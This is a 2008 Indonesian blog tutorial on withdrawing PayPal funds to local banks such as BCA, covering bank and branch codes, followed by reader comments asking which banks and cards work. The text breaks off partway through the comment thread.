		<p>Setelah lama tidak update dengan keadaan diinternet ternyata saya sudah ketinggalan jauh, salah satu yang mengalami perubahan besar adalah <a href="https://www.paypal.com/row/mrb/pal=YSUKS7HNZ5GYA" title="Paypal">Paypal</a>. Bagi yang belum tahu apa itu paypal, ini adalah definisi paypal yang terdapat pada Wikipedia Indonesia :</p>
<blockquote><p>PayPal adalah bisnis internet yang menyediakan jasa mentransfer uang di antara pengguna email, menghindarkan metode tradisional yang menggunakan kertas seperti cek dan money order. PayPal juga melakukan proses pembayaran untuk &#8220;vendor&#8221; e-commerce, situs lelang, dan pengguna perusahaan lainnya, yang dikenakan biaya. Markas perusahaan ini di San Jose, California.</p>
<p><small><em>Sumber: <a href="https://id.wikipedia.org/wiki/PayPal">Wikipedia Indonesia</a></em></small></p></blockquote>
<p>Pada awalnya paypal sudah support dengan Credit Card yang ada di Indonesia, namun dikarenakan terjadi masalah dengan banyaknya fraud (dalam arti : penipuan kartu kredit) dari Indonesia akhirnya Paypal pun memutuskan hubungan dengan Indonesia.<span id="more-113"></span></p>
<p>Namun di akhir-akhir tahun 2007 kemarin adalah suatu kabar yang sangat menggembirakan yaitu dengan dimulainya warga internet Indonesia pada umumnya sudah dapat registrasi di Paypal. Di mulainya kembali hubungan paypal dengan Indonesia, mendapat dukungan yang besar pula dari warga internet Indonesia, hal ini dibuktikan dengan sudah dibukanya kembali fitur penarikan langsung dana dari paypal ke Bank yang berada di Indonesia.</p>
<p>Setelah saya blogwalking ke beberapa situs blog yang cukup terkenal, dan akhirnya saya mendapatkan informasi bahwa Paypal sudah dapat menarik dana langsung ke Bank yang ada di Indonesia, baik saya akan memberikan langkah-langkah mudah untuk dapat menarik dana langsung ke Bank kita.</p>
<p align="left">&nbsp;</p>
<blockquote>
<p style="text-align: left"><img decoding="async" src="https://images.hendra-k.net/blog/paypal_01.gif" alt="Withdraw Paypal ke Bank Indonesa" border="0" hspace="5" vspace="5" /><br />
Silahkan anda login ke paypal anda memilih menu withdraw, lalu anda masuk ke menu Withdraw funds to your bank account, seperti yang terlihat pada gambar di atas.</p>
<p style="text-align: left"><img decoding="async" src="https://images.hendra-k.net/blog/paypal_02.gif" alt="Withdraw Paypal ke Bank Indonesa" border="0" hspace="5" vspace="5" /><br />
Silahkan anda memasukan data-data bank yang diperlukan agar dapat terverifikasi oleh paypal anda, bahwa data-data bank yang anda masukan adalah benar.</p>
<p style="text-align: left">Contry : Indonesia<br />
Bank Name : BCA (isi dengan bank anda)<br />
Bank Code : kode bank anda<br />
Account Number : isi dengan nomor rekening anda</p>
<p style="text-align: left">mungkin ada beberapa orang tahu bagaimana cara mendapatkan kode bank, berikut adalah cara mendapatkan kode bank. Kode Bank merupakan 7 digit kode dari Bank anda, dibagi menjadi 2 grup kode.</p>
<ol>
<li>3 digit pertama, merupakan kode dari nama Bank anda.</li>
<li>4 digit terakhir, merupakan kode cabang (kantor) Bank anda.</li>
</ol>
<p>Untuk dapat melihat kode Bank yang dimaksud anda dapat melihat tabel berikut dibawah, lalu untuk dapat melihat kode cabang (kanto) dari Bank anda silahkan anda melihat gambar dibawah berikut (dalam hal ini saya memakai Bank BCA, anda dapat melihat di <a href="https://www.klikbca.com/individual/silver/network.html" title="JARINGAN BCA" target="_blank">https://www.klikbca.com/individual/silver/network.html</a></p>
<p style="text-align: left"><img decoding="async" src="https://images.hendra-k.net/blog/paypal_03.gif" alt="Withdraw Paypal ke Bank Indonesa" border="0" hspace="5" vspace="5" /><br />
<img decoding="async" src="https://images.hendra-k.net/blog/paypal_04.gif" alt="Withdraw Paypal ke Bank Indonesa" border="0" hspace="5" vspace="5" /></p>
<p style="text-align: left"><img decoding="async" src="https://images.hendra-k.net/blog/paypal_05.gif" alt="Withdraw Paypal ke Bank Indonesa" border="0" hspace="5" vspace="5" /></p>
</blockquote>
<p style="text-align: left">Sekian tutorial dari saya, semoga bermanfaat bagi anda. Dan apabila anda belum memilik account dari Paypal anda dapat click gambar dibawah ini, sebagai tanda bahwa anda mendukung artikel saya ini. Saya akan sangat menghargai apabila anda register dari refferal saya, terima kasih sebelumnya.</p>
<p style="text-align: center"><!-- Begin PayPal Logo --><a href="https://www.paypal.com/row/mrb/pal=YSUKS7HNZ5GYA" target="_blank"><img decoding="async" src="https://images.paypal.com/en_US/i/bnr/paypal_mrb_banner.gif" alt="Sign up for PayPal and start accepting credit card payments instantly." border="0" /></a><!-- End PayPal Logo --></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html" rel="bookmark"><time class="entry-date published updated" datetime="2008-01-27T01:33:47+07:00">2008-01-27</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/articles" rel="tag">Articles</a>, <a href="https://hendra-k.net/tag/product-review" rel="tag">Product Review</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-113 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			17 komentar pada &ldquo;Withdraw Paypal ke Bank Indonesia&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-369" class="comment even thread-even depth-1">
			<article id="div-comment-369" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5046c2e4a4e37eababfe44258beaae3e0123b6f842bed258ac0a0f25ba4416ac?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5046c2e4a4e37eababfe44258beaae3e0123b6f842bed258ac0a0f25ba4416ac?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn"><a href="https://rlyna.wordpress.com" class="url" rel="ugc external nofollow">lyna</a></b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-369"><time datetime="2008-02-10T09:19:22+07:00">2008-02-10 pukul 09:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>saya udah punya account paypal mas, gimana ya caranya transfer ke rekeing bca kita kalo di paypal gak ada isinya?</p>
<p>*kaburr*</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=369#respond" data-commentid="369" data-postid="113" data-belowelement="div-comment-369" data-respondelement="respond" data-replyto="Balasan untuk lyna" aria-label="Balasan untuk lyna">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-370" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-370" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82c00a7f539ab2272eaaaaa9397d35c52cb71c03743b71fc99a1491130004826?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82c00a7f539ab2272eaaaaa9397d35c52cb71c03743b71fc99a1491130004826?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">hendra-k</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-370"><time datetime="2008-02-10T10:54:30+07:00">2008-02-10 pukul 10:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>kalo paypal nya punya nenek moyang kita sendiri sehh mungkin bisa..</p>
<p>hehehe 😛</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=370#respond" data-commentid="370" data-postid="113" data-belowelement="div-comment-370" data-respondelement="respond" data-replyto="Balasan untuk hendra-k" aria-label="Balasan untuk hendra-k">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-366" class="comment even thread-even depth-1">
			<article id="div-comment-366" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/efa027aeb85624ae8f1736380dd574e899ea7280aeecd870cb6d3de418f8f502?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa027aeb85624ae8f1736380dd574e899ea7280aeecd870cb6d3de418f8f502?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Herman</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-366"><time datetime="2008-03-02T14:26:42+07:00">2008-03-02 pukul 14:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi,</p>
<p>Tadi saya udah tany sama pihak BCA katanya sampai sekarang belum bisa terima uang dari Paypal! karena belum ada kerjasama dg jaringan VISAnya (yg bisa kartu kreditnya doank)</p>
<p>Gimana nih? apa benar bisa terima uang dari BCA?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=366#respond" data-commentid="366" data-postid="113" data-belowelement="div-comment-366" data-respondelement="respond" data-replyto="Balasan untuk Herman" aria-label="Balasan untuk Herman">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-367" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-367" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82c00a7f539ab2272eaaaaa9397d35c52cb71c03743b71fc99a1491130004826?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82c00a7f539ab2272eaaaaa9397d35c52cb71c03743b71fc99a1491130004826?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">hendra-k</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-367"><time datetime="2008-03-02T20:38:12+07:00">2008-03-02 pukul 20:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>@herman<br />
iyahh utk BCA sekarang hanya bisa kartu kredit BCA nya saja..</p>
<p>tapi kalo pengen cuma bisa buat verified mas bisa menggunakan debit card keluaran bank niaga..</p>
<p>saya sudah mencoba kok mas.. dan bisa..</p>
<p>silahkan mencoba</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=367#respond" data-commentid="367" data-postid="113" data-belowelement="div-comment-367" data-respondelement="respond" data-replyto="Balasan untuk hendra-k" aria-label="Balasan untuk hendra-k">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-368" class="comment even thread-even depth-1">
			<article id="div-comment-368" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b1767e413f9efaf3894c67773c1fe4f95e62b5f85a750c80de964a66521868a?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b1767e413f9efaf3894c67773c1fe4f95e62b5f85a750c80de964a66521868a?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">Andrew</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-368"><time datetime="2008-03-08T00:09:13+07:00">2008-03-08 pukul 00:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>helo bang hendra,debit card untuk bank Mandiri bisa engga&#8221;blz gitu loe</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=368#respond" data-commentid="368" data-postid="113" data-belowelement="div-comment-368" data-respondelement="respond" data-replyto="Balasan untuk Andrew" aria-label="Balasan untuk Andrew">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-371" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-371" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82c00a7f539ab2272eaaaaa9397d35c52cb71c03743b71fc99a1491130004826?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82c00a7f539ab2272eaaaaa9397d35c52cb71c03743b71fc99a1491130004826?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">hendra-k</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-371"><time datetime="2008-03-11T16:01:14+07:00">2008-03-11 pukul 16:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>@Andrew</p>
<p>wahh utk saat ini Debit Card keluaran mandiri belum bisa mas.. sekarang baru bisa Debit Card keluaran dari Bank niaga.. saya jg sudah verified pake Debit Card dari Niaga kok .. coba ajah apply di Bank Niaga</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=371#respond" data-commentid="371" data-postid="113" data-belowelement="div-comment-371" data-respondelement="respond" data-replyto="Balasan untuk hendra-k" aria-label="Balasan untuk hendra-k">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3394" class="comment even thread-even depth-1">
			<article id="div-comment-3394" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5dc443f2570f3f708f51ca6e2bc48ef4f040101fc2c67a0e7d581b230e341e09?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dc443f2570f3f708f51ca6e2bc48ef4f040101fc2c67a0e7d581b230e341e09?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://anakmedan.org" class="url" rel="ugc external nofollow">Simple Things</a></b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-3394"><time datetime="2008-07-16T05:03:05+07:00">2008-07-16 pukul 05:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>atau coba Virtual Credit Card, disayah cuman 75rb 😀</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=3394#respond" data-commentid="3394" data-postid="113" data-belowelement="div-comment-3394" data-respondelement="respond" data-replyto="Balasan untuk Simple Things" aria-label="Balasan untuk Simple Things">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3872" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3872" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c380c2e83753b7b9d07cff5d8b3cd947350448a392ddaed0b7e478fe84818054?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c380c2e83753b7b9d07cff5d8b3cd947350448a392ddaed0b7e478fe84818054?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gudanginformasi.blogspot.com" class="url" rel="ugc external nofollow">gudang informasi</a></b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-3872"><time datetime="2008-08-06T14:43:21+07:00">2008-08-06 pukul 14:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bila ingin memiliki account paypal maka kita harus daftar di <a href="http://www.paypal.com" rel="nofollow ugc">http://www.paypal.com</a>.  Tetapi kalau kita tidak mempunyai credit card maka status account kita masih Unverified.  Untuk mengatasi hal tersebut (merubah status menjadi Verified), kita bisa menggunakan Virtual Credit Card (VCC).  Bagaimana caranya ? Coba ikuti petunjuk-petunjuk yang ada di <a href="https://bisnispaypal.42y.biz" rel="nofollow ugc">https://bisnispaypal.42y.biz</a> atau anda bisa kunjungi <a href="https://gudanginformasi.blogspot.com" rel="nofollow ugc">https://gudanginformasi.blogspot.com</a>.<br />
Selamat Mencoba<br />
🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=3872#respond" data-commentid="3872" data-postid="113" data-belowelement="div-comment-3872" data-respondelement="respond" data-replyto="Balasan untuk gudang informasi" aria-label="Balasan untuk gudang informasi">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-26556" class="comment even thread-even depth-1">
			<article id="div-comment-26556" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f4d278e685dda26780191377797563581a68f9e28cab3fc9cfedf9a99892185?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f4d278e685dda26780191377797563581a68f9e28cab3fc9cfedf9a99892185?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">ari</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-26556"><time datetime="2009-03-04T15:19:44+07:00">2009-03-04 pukul 15:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mas mau tanya nech gmn caranya transfer pay pal kita ke rekening bank mandiri.trz ksh caranya yang detail bwt tau kode bank mandiri n kode bank mandiri semarang (jl.pahlawan)</p>
<p>thx</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=26556#respond" data-commentid="26556" data-postid="113" data-belowelement="div-comment-26556" data-respondelement="respond" data-replyto="Balasan untuk ari" aria-label="Balasan untuk ari">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-34992" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-34992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f3ab2d74874807a3c5d68faf7b4535b125789e00f85b6aee83b8897cde96535d?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3ab2d74874807a3c5d68faf7b4535b125789e00f85b6aee83b8897cde96535d?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">yoga</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-34992"><time datetime="2009-04-24T16:06:26+07:00">2009-04-24 pukul 16:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>kok saya telpon ke cimb niaga kata mereka baik debit maupun kartu kredit belum kerjasama dengan paypal ya?? apa karena sekarang cimb niaga buka niaga lagi jadi beda lagi..</p>
<p>tolong pencerahan</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=34992#respond" data-commentid="34992" data-postid="113" data-belowelement="div-comment-34992" data-respondelement="respond" data-replyto="Balasan untuk yoga" aria-label="Balasan untuk yoga">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-36725" class="comment even thread-even depth-1">
			<article id="div-comment-36725" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/48c778124afd7062a853ba518ee4f2e924d088fabd356afc7b1f621d5cd704bd?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/48c778124afd7062a853ba518ee4f2e924d088fabd356afc7b1f621d5cd704bd?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">danuart4</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-36725"><time datetime="2009-07-15T01:03:33+07:00">2009-07-15 pukul 01:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>duh nie yang bener mana&#8230;yang bisa yang mana&#8230;niaga apa bca&#8230;help my plizzzzzz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=36725#respond" data-commentid="36725" data-postid="113" data-belowelement="div-comment-36725" data-respondelement="respond" data-replyto="Balasan untuk danuart4" aria-label="Balasan untuk danuart4">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-36726" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-36726" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/48c778124afd7062a853ba518ee4f2e924d088fabd356afc7b1f621d5cd704bd?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/48c778124afd7062a853ba518ee4f2e924d088fabd356afc7b1f621d5cd704bd?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">danuart4</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-36726"><time datetime="2009-07-15T01:08:19+07:00">2009-07-15 pukul 01:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>aq masih bngung nie&#8230;yang dimaksud ID paypal itu ap ya?bls ke emailku ja&#8230;sapa aj yang <a href="mailto:tahu....danuart4@gmail.com">tahu&#8230;.danuart4@gmail.com</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=36726#respond" data-commentid="36726" data-postid="113" data-belowelement="div-comment-36726" data-respondelement="respond" data-replyto="Balasan untuk danuart4" aria-label="Balasan untuk danuart4">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-36747" class="comment even thread-even depth-1">
			<article id="div-comment-36747" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22aa1cfecb5eafa8b9388bb8c677c92e44b9dbd54abed9c4d083f9eaf1acc5da?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22aa1cfecb5eafa8b9388bb8c677c92e44b9dbd54abed9c4d083f9eaf1acc5da?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">sujoko</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-36747"><time datetime="2009-08-03T19:39:14+07:00">2009-08-03 pukul 19:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>tq ko&#8230;<br />
and ko mao nanya .. gmana bisa tao address paypal kita&#8230;. misal mao kirim dari balance dari linkbucks ke paypal and paypal kirim ke bca.. apakah kenal biaya tidak ? and gw di paypal ngx isi credit nomor credit car.. karna ngx punya&#8230; apakah bisa ko&#8230;</p>
<p>tolong balas kasih tao y ko.. tq..<br />
if bisa kirim ke email gw yy&#8230; ko</p>
<p>thank a lot..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=36747#respond" data-commentid="36747" data-postid="113" data-belowelement="div-comment-36747" data-respondelement="respond" data-replyto="Balasan untuk sujoko" aria-label="Balasan untuk sujoko">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-36748" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-36748" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22aa1cfecb5eafa8b9388bb8c677c92e44b9dbd54abed9c4d083f9eaf1acc5da?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22aa1cfecb5eafa8b9388bb8c677c92e44b9dbd54abed9c4d083f9eaf1acc5da?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">sujoko</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-36748"><time datetime="2009-08-03T19:40:40+07:00">2009-08-03 pukul 19:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>tq ko&#8230;<br />
and ko mao nanya .. gmana bisa tao address paypal kita&#8230;. misal mao kirim dari balance dari linkbucks ke paypal and paypal kirim ke bca.. apakah kenal biaya tidak ? and gw di paypal ngx isi credit nomor credit car.. karna ngx punya&#8230; apakah bisa ko&#8230;</p>
<p>tolong balas kasih tao y ko.. tq..<br />
if bisa kirim ke email gw yy&#8230; ko</p>
<p><a href="mailto:joko_ang@rocketmail.com">joko_ang@rocketmail.com</a></p>
<p>thank a lot..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=36748#respond" data-commentid="36748" data-postid="113" data-belowelement="div-comment-36748" data-respondelement="respond" data-replyto="Balasan untuk sujoko" aria-label="Balasan untuk sujoko">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-36756" class="comment even thread-even depth-1">
			<article id="div-comment-36756" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f0db0267f8e11e8f3d8d319596e7209e754e5fc2e949f2b45960b3d4a46ad3cf?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0db0267f8e11e8f3d8d319596e7209e754e5fc2e949f2b45960b3d4a46ad3cf?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://semuaorank.com" class="url" rel="ugc external nofollow">pandu</a></b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-36756"><time datetime="2009-08-12T09:49:54+07:00">2009-08-12 pukul 09:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>aku bingung skrg. sejak lippo merger dgn niaga jadi CIMB Niaga, kode bank nya yg manah, ya&#8230;<br />
yg lama bank lippo, tapi krn udah merger, apa kode banknya tetap sama? atau berubah, ya&#8230;<br />
mohon pencerahannya&#8230;tks </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=36756#respond" data-commentid="36756" data-postid="113" data-belowelement="div-comment-36756" data-respondelement="respond" data-replyto="Balasan untuk pandu" aria-label="Balasan untuk pandu">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-36771" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-36771" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
